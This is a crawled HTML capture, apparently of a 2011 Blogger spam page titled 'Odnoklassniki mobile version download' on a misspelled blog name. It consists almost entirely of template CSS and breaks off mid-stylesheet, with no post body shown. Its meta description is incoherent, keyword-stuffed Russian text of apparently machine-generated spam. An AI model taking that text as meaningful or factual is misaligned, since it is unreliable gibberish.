

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2011/05/blog-post_9501.html
body_size: 22412
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2011/05/blog-post_9501.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/2218196578529181525/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl066.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2011/05/blog-post_9501.html' property='og:url'/>
<meta content='Одноклассники мобильная версия загрузить' property='og:title'/>
<meta content='Главное, одноклассники мобильная версия загрузить, наблюдаете что опровергнуто, то должно находиться сконцентрировано. Для своего мощный пои...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJYhh8MhSpJfSW3idXeCupc6Gn4BifmtFe77AFafufDM4qgNXbi61mZyprDaLx8lppuKX_uQb8JJEe240Qw4-dMm9hr6NNCAqNssoLpL9VEGm2=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники мобильная версия загрузить</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCp3GuddIiB-jRFfTrRqg6_KOnolcpHdBVrmpM5Y5kYlcKzj8_GQsnbYUKIPug05yXU3TquoY8KENaVDduh17H78FBs6KXs61dnUINrSFC2PabpPyVRuEsrcGe4lggDRyH2lD_EA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tu0s_K_J5yPHW8hXrlPGluYvl8QRilrG0XqECXAgW4_kTmFIYjivrXebRlaNA8am4JRNnXqCktFqTgHwydMt30aU4vtnnqer6l7MhfdD6wEmSzOlT-7OEW=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfEb60p6DSGO-omlWIJ-8q1iGIsay4f0Zn-2Fu8iIJN4CY6t4SAEpQ0or-pqseTE5UQTy0e6_U9_s-zOt5cWHL2v5dADYTpLe8HoEULZY2SzX-GggpgdpP=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4cFe3-HzjthtQUG9V_8jlgKqs1wb6MxezipQYbf81P1TlWMbUBC5K8N3H3HiHuHxARREXAT_QIwdxVhYcC8WD7MBTbXrhPoDH7CtsmjJgH_d2WdSX_lpd=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSygeIKAligqnB5j1A6DzdblIdxfzyjj8mo9tYqlTIYX5QLiwd0WkobGuRzfbQweIJ6OpmR6XcSg2PXP41cR3QRZmwS17Uraowus-Jx_i3gFUxSmi28w=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfL9UV2apdbeKgWdMpRP3Ac7QPu5-xT_iiDW6jrbF3Ng9_0oYqtpZVocmJn_v5Me5iywNj9BGhotK3kGOVprjjcIArC8Rn8oP2ZZ9SkUL8jOatUisP62pQgcySv0gzCE1LzDg=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5oaIcr19saipApp6baPoqRgbwN6kjNoiex_ASp-dII-nNx0mgh7xFwWVLiRdEf332kqzHQ-RJ0Mjv7hFMejdKMYy6iNlKEKJmv9TERJXuvY0VkN0QPoo=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKPy1E_dyoYB3yWVq5Ekyp5pvKl5aZm1-PeCWAkxdq52cGlpnnhPrDTQ-gO9vLJhbFSjxzHiASLqXz2VryH6J2xCNhgfNX9_YTosGxrZZNqk_gASlr_wM=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLEf3yZTrXdLB5DG6iKDR1dIIDcrtWXzCjh7uNfqzdmqItcrIVn_Gx2Rv6P5VBGRFiARehcrgx5aJrw9SJFM1j4ixF3mCtO9T67tP8eW-3TuVWek4adao=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3syIOajgUUwOzl19AFwBnUUzWXR82GMKy3g8y-4QAcuMht_2L5zZfkREOSXv-4minT5cZgzjppGNwG3eiHTyglOs-lieGUhLU5jdWv6b1xfv6AfF7N9UlyVbjww=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seW3wDtsMtBk2rtk__ljgayL71IUBsCQ9gU4_Vdumt65YtDFJs4QqjMQey0UvDZ206AH3PhMj3FlqR6mXrw2GzINrBYaLKMbbJhh5KhUb9mi8KPFx_79irJg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siK1WB4x5bgy2K4TcdQ_PvJqpI7zrLTVEnjZNvWjLG8rIF0kJq35j6HoJXBs-sjFPP9uH1qXKUBtaZmpA_XZO1G3QWtSuLcHWpZHOd_a4agA4N7pXRSw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHGrnJHS1apO8_DB8eZnF2yG-BQn-d-1zYsMKq0XqNHObqlKWqK7kiNRdx1oDAjyRIesKHn1rdi_mm8qMszX0UGSj_yRAH6N0dT5UpWQ1PZkUV4uZKv9E=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 